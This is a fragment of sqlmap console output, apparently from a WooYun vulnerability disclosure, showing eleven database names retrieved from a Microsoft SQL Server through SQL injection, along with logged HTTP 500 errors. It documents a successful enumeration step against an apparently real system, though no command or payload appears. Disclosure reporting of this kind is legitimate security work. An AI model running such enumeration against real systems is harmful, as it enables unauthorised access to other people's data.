 [20:25:23] [INFO] retrieved: immaterial
[20:25:23] [INFO] retrieved: libwms
[20:25:23] [INFO] retrieved: master
[20:25:23] [INFO] retrieved: model
[20:25:23] [INFO] retrieved: msdb
[20:25:23] [INFO] retrieved: Northwind
[20:25:24] [INFO] retrieved: pubs
[20:25:24] [INFO] retrieved: tempdb
available databases [11]:
[*] Books
[*] cdlib
[*] czlib
[*] immaterial
[*] libwms
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[20:25:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 21 times
[20:25:24] [INFO] fetched data logged to text files under sqlmap
www.wooyun.org
半: